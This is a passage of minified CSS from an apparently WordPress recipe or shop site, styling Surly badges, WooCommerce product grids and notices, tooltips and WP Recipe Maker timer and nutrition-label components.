.surly-badge__footer-title{color:#fff!important}#surly-badge.surly-badge_black-gradient .surly-badge__footer-text{color:#fff!important}#surly-badge.surly-badge_black-red{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%23fff;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%23ff715e;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#fff!important}#surly-badge.surly-badge_black-red .surly-badge__header-text{color:#ff715e!important}#surly-badge.surly-badge_black-red .surly-badge__header-title{color:#fff!important}#surly-badge.surly-badge_black-red .surly-badge__tag{background-color:#ff715e!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_black-red .surly-badge__tag-text{color:#fff!important}#surly-badge.surly-badge_black-red .surly-badge__tag::before{border-color:transparent #914339 transparent transparent!important}#surly-badge.surly-badge_black-red .surly-badge__tag::after{border-color:transparent transparent transparent #914339!important}#surly-badge.surly-badge_black-red .surly-badge__footer-link{color:#ff715e!important}#surly-badge.surly-badge_black-red .surly-badge__footer-title{color:#fff!important}#surly-badge.surly-badge_black-red .surly-badge__footer-text{color:#fff!important}#surly-badge.surly-badge_black-white{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%23fff;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%23fff;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#fff!important}#surly-badge.surly-badge_black-white .surly-badge__header-text{color:#fff!important}#surly-badge.surly-badge_black-white .surly-badge__header-title{color:#fff!important}#surly-badge.surly-badge_black-white .surly-badge__tag{background-color:#fff!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_black-white .surly-badge__tag-text{color:#000!important}#surly-badge.surly-badge_black-white .surly-badge__tag::before{border-color:transparent #707070 transparent transparent!important}#surly-badge.surly-badge_black-white .surly-badge__tag::after{border-color:transparent transparent transparent #707070!important}#surly-badge.surly-badge_black-white .surly-badge__footer-link{color:#fff!important}#surly-badge.surly-badge_black-white .surly-badge__footer-title{color:#fff!important}#surly-badge.surly-badge_black-white .surly-badge__footer-text{color:#fff!important}#surly-badge.surly-badge_white-blue{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%232e2e2e;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%2302a7fd;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#2e2e2e!important}#surly-badge.surly-badge_white-blue .surly-badge__header-text{color:#02a7fd!important}#surly-badge.surly-badge_white-blue .surly-badge__header-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-blue .surly-badge__tag{background-color:#02a7fd!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_white-blue .surly-badge__tag-text{color:#fff!important}#surly-badge.surly-badge_white-blue .surly-badge__tag::before{border-color:transparent #3b7696 transparent transparent!important}#surly-badge.surly-badge_white-blue .surly-badge__tag::after{border-color:transparent transparent transparent #3b7696!important}#surly-badge.surly-badge_white-blue .surly-badge__footer-link{color:#02a7fd!important}#surly-badge.surly-badge_white-blue .surly-badge__footer-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-blue .surly-badge__footer-text{color:#2e2e2e!important}#surly-badge.surly-badge_white-gradient{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%232e2e2e;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%23ff5741;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#2e2e2e!important}#surly-badge.surly-badge_white-gradient .surly-badge__header-text{color:#ff5741!important;background:#ff715e!important;background-image:-webkit-gradient(linear,left top,right top,from(#ff715e),to(#00a8ff))!important;background-image:-o-linear-gradient(left,#ff715e 0,#00a8ff 100%)!important;background-image:linear-gradient(90deg,#ff715e 0,#00a8ff 100%)!important;background-size:100%!important;-webkit-background-clip:text!important;-moz-background-clip:text!important;-webkit-text-fill-color:transparent!important;-moz-text-fill-color:transparent!important}#surly-badge.surly-badge_white-gradient .surly-badge__header-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-gradient .surly-badge__tag{background:#ff715e!important;background:-webkit-gradient(linear,left top,right top,from(#ff715e),to(#00a8ff))!important;background:-o-linear-gradient(left,#ff715e 0,#00a8ff 100%)!important;background:linear-gradient(90deg,#ff715e 0,#00a8ff 100%)!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_white-gradient .surly-badge__tag-text{color:#fff!important}#surly-badge.surly-badge_white-gradient .surly-badge__tag::before{border-color:transparent #914339 transparent transparent!important}#surly-badge.surly-badge_white-gradient .surly-badge__tag::after{border-color:transparent transparent transparent #3b7696!important}#surly-badge.surly-badge_white-gradient .surly-badge__footer-link{color:#ff5741!important}#surly-badge.surly-badge_white-gradient .surly-badge__footer-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-gradient .surly-badge__footer-text{color:#2e2e2e!important}#surly-badge.surly-badge_white-red{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%232e2e2e;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%23ff715e;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#2e2e2e!important}#surly-badge.surly-badge_white-red .surly-badge__header-text{color:#ff715e!important}#surly-badge.surly-badge_white-red .surly-badge__header-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-red .surly-badge__tag{background-color:#ff715e!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_white-red .surly-badge__tag-text{color:#fff!important}#surly-badge.surly-badge_white-red .surly-badge__tag::before{border-color:transparent #914339 transparent transparent!important}#surly-badge.surly-badge_white-red .surly-badge__tag::after{border-color:transparent transparent transparent #914339!important}#surly-badge.surly-badge_white-red .surly-badge__footer-link{color:#ff715e!important}#surly-badge.surly-badge_white-red .surly-badge__footer-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-red .surly-badge__footer-text{color:#2e2e2e!important}#surly-badge.surly-badge_white-black{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%232e2e2e;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%23707070;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#2e2e2e!important}#surly-badge.surly-badge_white-black .surly-badge__header-text{color:#2e2e2e!important}#surly-badge.surly-badge_white-black .surly-badge__header-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-black .surly-badge__tag{background-color:#2e2e2e!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_white-black .surly-badge__tag-text{color:#fff!important}#surly-badge.surly-badge_white-black .surly-badge__tag::before{border-color:transparent #707070 transparent transparent!important}#surly-badge.surly-badge_white-black .surly-badge__tag::after{border-color:transparent transparent transparent #707070!important}#surly-badge.surly-badge_white-black .surly-badge__footer-link{color:#2e2e2e!important}#surly-badge.surly-badge_white-black .surly-badge__footer-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-black .surly-badge__footer-text{color:#2e2e2e!important}#surly-badge .surly-badge__header{position:relative!important;z-index:10!important;padding:12px 6px 0!important}#surly-badge .surly-badge__header-title{font-family:Raleway,sans-serif!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important;line-height:1!important;float:none!important;text-align:center!important;padding:0!important;margin:0!important;margin-bottom:6px!important}#surly-badge .surly-badge__header-text{font-size:40px!important;font-weight:700!important;text-transform:uppercase!important;line-height:33px!important;float:none!important;padding:0!important;margin:0!important;margin-bottom:4px!important}#surly-badge .surly-badge__tag{height:18px!important;width:calc(100% + 26px)!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;position:relative!important;z-index:10!important;-ms-flex-negative:0!important;flex-shrink:0!important;padding:0 2px!important}#surly-badge .surly-badge__tag-text{font-size:10px!important;font-weight:500!important;cursor:pointer!important;white-space:nowrap!important;overflow:hidden!important;width:100%!important;float:none!important;-o-text-overflow:ellipsis!important;text-overflow:ellipsis!important;line-height:initial!important;text-decoration:none!important;padding:0 0!important}#surly-badge .surly-badge__tag::after,#surly-badge .surly-badge__tag::before{content:''!important;display:block!important;position:absolute!important;width:0!important;height:0!important;border-style:solid!important}#surly-badge .surly-badge__tag::before{border-width:0 15px 15px 0!important;left:0!important;bottom:-15px!important}#surly-badge .surly-badge__tag::after{border-width:15px 0 0 15px!important;right:0!important;top:-15px!important}#surly-badge .surly-badge__footer{position:relative!important;z-index:10!important;white-space:nowrap!important;width:100%!important;padding-top:6px!important}#surly-badge .surly-badge__footer-title{font-family:Oswald,sans-serif!important;font-size:15px!important;font-weight:600!important;text-transform:uppercase!important;overflow:hidden!important;-o-text-overflow:ellipsis!important;text-overflow:ellipsis!important;letter-spacing:-.5px!important;line-height:1!important;float:none!important;text-align:center!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;padding:0 12px!important;margin:0!important;margin-bottom:5px!important}#surly-badge .surly-badge__footer-text{font-size:13px!important;font-weight:500!important;line-height:1!important;float:none!important;text-align:center!important;padding:0!important;margin:0!important}#surly-badge .surly-badge__footer-link{font-size:13px!important;cursor:pointer!important;text-decoration:underline!important;line-height:initial!important;display:inline-block!important;float:none!important}#surly-badge .surly-badge__date{font-size:16px!important;font-weight:600!important;-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important;line-height:1!important;text-align:center!important;float:none!important}#surly-badge br{display:none!important}.surly__id_56263329.surly-badge_white-blue{margin:0 auto!important}.surly__id_135641946#surly-badge{padding-top:6px!important}.surly__id_135641946#surly-badge .surly-badge__footer{line-height:1!important}.surly__id_135641946#surly-badge .surly-badge__footer-title{margin-bottom:2px!important}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__products .wc-block-grid__product-image{display:block;position:relative;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image a{border:0;box-shadow:none;outline:0;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image img{height:auto;max-width:100%;width:100%}.wc-block-grid__products .wc-block-grid__product-image img[hidden]{display:none}.wc-block-grid__products .wc-block-grid__product-image img[alt=""]{border:1px solid #f2f2f2}.edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title,.editor-styles-wrapper .wc-block-grid__product-title,.wc-block-grid__product-title{color:inherit;display:block;font-family:inherit;font-size:inherit;font-weight:700;line-height:1.2;padding:0}.wc-block-grid__product-price{display:block}.wc-block-grid__product-price .wc-block-grid__product-price__regular{margin-right:.5em}.wc-block-grid__product-add-to-cart.wp-block-button{white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.has-5-columns:not(.alignfull) .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-6-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-7-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-8-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-9-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after{content:"";margin:0}.wc-block-grid__product-rating,.wp-block-woocommerce-product-review-rating{display:block}.wc-block-grid__product-rating .star-rating,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.wc-block-grid__product-rating .wc-block-product-review-rating__stars,.wp-block-woocommerce-product-review-rating .star-rating,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars{font-family:WooCommerce;font-size:1em;font-weight:400;height:1.618em;line-height:1.618;margin:0 auto;overflow:hidden;position:relative;text-align:left;width:5.3em}.wc-block-grid__product-rating .star-rating:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars:before,.wp-block-woocommerce-product-review-rating .star-rating:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars:before{content:"SSSSS";left:0;opacity:.5;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid__product-rating .star-rating span,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span,.wp-block-woocommerce-product-review-rating .star-rating span,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span{left:0;overflow:hidden;padding-top:1.5em;position:absolute;right:0;top:0}.wc-block-grid__product-rating .star-rating span:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span:before,.wp-block-woocommerce-product-review-rating .star-rating span:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span:before{color:inherit;content:"SSSSS";left:0;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid .wc-block-grid__product-onsale,.wc-block-grid__product-image .wc-block-grid__product-onsale{background:#fff;border:1px solid #43454b;border-radius:4px;color:#43454b;display:inline-block;font-size:.875em;font-weight:600;left:auto;padding:.25em .75em;position:absolute;right:4px;text-align:center;text-transform:uppercase;top:4px;width:auto;z-index:9}.wc-block-grid__product .wc-block-grid__product-image,.wc-block-grid__product .wc-block-grid__product-link{display:inline-block;position:relative}.wc-block-grid__product .wc-block-grid__product-image:not(.wc-block-components-product-image),.wc-block-grid__product .wc-block-grid__product-title{margin:0 0 12px}.wc-block-grid__product .wc-block-grid__product-add-to-cart,.wc-block-grid__product .wc-block-grid__product-onsale,.wc-block-grid__product .wc-block-grid__product-price,.wc-block-grid__product .wc-block-grid__product-rating{margin:0 auto 12px}.theme-twentysixteen .wc-block-grid .price ins{color:#77a464}.theme-twentynineteen .wc-block-grid__product{font-size:.88889em}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-components-product-title,.theme-twentynineteen .wc-block-grid__product-onsale,.theme-twentynineteen .wc-block-grid__product-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.theme-twentynineteen .wc-block-grid__product-title:before{display:none}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-grid__product-onsale{line-height:1}.theme-twentynineteen .editor-styles-wrapper .wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.theme-twentytwenty .wc-block-grid__product-link{color:#000}.theme-twentytwenty .wc-block-components-product-title,.theme-twentytwenty .wc-block-grid__product-title{color:#cd2653;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:1em}.theme-twentytwenty .wp-block-columns .wc-block-components-product-title{margin-top:0}.theme-twentytwenty .wc-block-components-product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-components-product-price__value,.theme-twentytwenty .wc-block-grid__product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-grid__product-price__value{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:.9em}.theme-twentytwenty .wc-block-components-product-price del,.theme-twentytwenty .wc-block-grid__product-price del{opacity:.7}.theme-twentytwenty .wc-block-components-product-price ins,.theme-twentytwenty .wc-block-grid__product-price ins{text-decoration:none}.theme-twentytwenty .star-rating,.theme-twentytwenty .wc-block-grid__product-rating{font-size:.7em}.theme-twentytwenty .star-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .star-rating .wc-block-grid__product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-grid__product-rating__stars{line-height:1}.theme-twentytwenty .wc-block-components-product-button>.wp-block-button__link,.theme-twentytwenty .wc-block-grid__product-add-to-cart>.wp-block-button__link{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif}.theme-twentytwenty .wc-block-components-product-sale-badge,.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{background:#cd2653;color:#fff;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.2;text-transform:uppercase}.theme-twentytwenty .wc-block-grid__products .wc-block-components-product-sale-badge{position:static}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-image .wc-block-components-product-sale-badge{position:absolute}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale:not(.wc-block-components-product-sale-badge){position:absolute;right:4px;top:4px;z-index:1}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.theme-twentytwentytwo .wc-block-components-product-price ins,.theme-twentytwentytwo .wc-block-grid__product-price ins{text-decoration:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-group.woocommerce.product .up-sells.upsells.products{max-width:var(--wp--style--global--wide-size)}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content{align-self:center;flex-basis:100%;padding-right:16px;white-space:normal}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content:last-child{padding-right:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-block-components-notice-banner__summary{font-weight:600;margin:0 0 8px}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul{margin:0 0 0 24px;padding:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol li:after,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul li:after{clear:both;content:"";display:block}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{appearance:none;background:transparent!important;border:0;color:#2f2f2f!important;float:right;margin:0;opacity:.7;padding:0!important;text-decoration-line:underline;text-underline-position:under;transition:all .2s ease-in-out}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner>.wc-block-components-button{background:transparent none!important;border:0!important;box-shadow:none!important;color:#2f2f2f!important;flex:0 0 16px;height:16px!important;margin:6px 0 0 auto!important;min-height:auto!important;min-width:0!important;opacity:.6;outline:none!important;padding:0!important;width:16px!important}.wc-block-components-notice-banner>.wc-block-components-button>svg{margin:0!important}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner.is-error{background-color:#fff0f0;border-color:#cc1818}.wc-block-components-notice-banner.is-error>svg{background-color:#cc1818;transform:rotate(180deg)}.wc-block-components-notice-banner.is-warning{background-color:#fffbf4;border-color:#f0b849}.wc-block-components-notice-banner.is-warning>svg{background-color:#f0b849;transform:rotate(180deg)}.wc-block-components-notice-banner.is-success{background-color:#f4fff7;border-color:#4ab866}.wc-block-components-notice-banner.is-success>svg{background-color:#4ab866}.wc-block-components-notice-banner.is-info{background-color:#f4f8ff;border-color:#007cba}.wc-block-components-notice-banner.is-info>svg{background-color:#007cba}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.woocommerce.wc-block-store-notices.alignwide{max-width:var(--wp--style--global--wide-size)}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}#wprm-timer-container{position:fixed;z-index:16777271;left:0;right:0;bottom:0;height:50px;font-size:24px;font-family:monospace,sans-serif;line-height:50px;background-color:#000;color:#fff;display:flex;align-items:center}#wprm-timer-container .wprm-timer-icon{cursor:pointer;padding:0 10px}#wprm-timer-container .wprm-timer-icon svg{display:table-cell;vertical-align:middle;width:24px;height:24px}#wprm-timer-container span{flex-shrink:0}#wprm-timer-container span#wprm-timer-bar-container{flex:1;padding:0 10px 0 15px}#wprm-timer-container span#wprm-timer-bar-container #wprm-timer-bar{display:block;border:3px solid #fff;height:24px;width:100%}#wprm-timer-container span#wprm-timer-bar-container #wprm-timer-bar #wprm-timer-bar-elapsed{display:block;height:100%;width:0%;background-color:#fff;border:0}#wprm-timer-container.wprm-timer-finished{animation:wprmtimerblink 1s linear infinite}@keyframes wprmtimerblink{50%{opacity:.5}}.wprm-user-rating.wprm-user-rating-allowed .wprm-rating-star{cursor:pointer}.wprm-nutrition-label-layout{box-sizing:border-box}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-text-title{font-weight:bolder;font-size:1.8em;line-height:1.1em}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-text-subtitle{line-height:1em}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-text-disclaimer{font-size:.9em;opacity:.7}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-text-daily{font-weight:700;text-align:right}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-text-bold{font-weight:700}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-line{height:5px;font-size:1px}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-serving{display:flex}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-serving-big{justify-content:space-between;font-weight:700;font-size:1.1em}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient,.wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-name-value-unit-container,.wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-value-unit-container,.wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-daily-container{display:flex}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient{justify-content:space-between;border-top-width:1px;border-top-style:solid}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-daily-container{font-weight:700}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-calories{font-weight:700;font-size:1.4em;border-top:none}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-calories .wprmp-nutrition-label-block-nutrient-daily-container,.wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-calories .wprmp-nutrition-label-block-nutrient-extra-container{font-size:1.4em;margin-top:-.1em}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-main .wprmp-nutrition-label-block-nutrient-name{font-weight:700}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-child{margin-left:14px}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-subchild{margin-left:28px}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-child-line{padding-left:14px}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-subchild-line{padding-left:28px}.wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-other .wprmp-nutrition-label-block-nutrient-daily-container{font-weight:400}.rtl .wprm-nutrition-label-layout .wprmp-nutrition-label-block-text-daily{text-align:left}.rtl .wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-child{margin-left:0;margin-right:14px}.rtl .wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-subchild{margin-left:0;margin-right:28px}.rtl .wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-child-line{padding-left:0;padding-right:14px}.rtl .wprm-nutrition-label-layout .wprmp-nutrition-label-block-nutrient-subchild-line{padding-left:0;padding-right:28px}.wprm-recipe-advanced-servings-container{margin:5px 0;display:flex;align-items:center;flex-wrap:wrap}.wprm-recipe-advanced-servings-container a.wprm-recipe-advanced-servings-input,.wprm-recipe-advanced-servings-container 